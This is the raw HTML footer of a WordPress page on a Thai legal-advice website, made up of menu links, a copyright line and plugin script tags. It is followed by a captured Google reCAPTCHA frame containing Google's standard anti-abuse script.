                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697c8c89c8b38
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"1810\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "1810" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yzJq824KvefKoD3gzofU-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769770126697');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>